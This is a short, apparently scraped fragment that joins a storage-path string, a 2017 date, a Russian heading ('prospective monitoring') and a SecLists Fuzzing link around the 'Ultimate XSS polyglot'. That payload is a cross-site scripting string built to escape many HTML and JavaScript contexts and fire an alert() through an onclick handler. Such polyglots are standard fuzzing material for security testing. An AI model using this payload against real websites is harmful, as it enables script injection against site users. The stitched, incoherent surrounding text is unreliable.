 jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a// \x3csVg/ \x3e 04.07.2017 ПЕРСПЕКТИВНЫЙ МОНИТОРИНГ Ultimate XSS polyglot https://github.com/danielmiessler/SecLists/blob/master/Fuzzing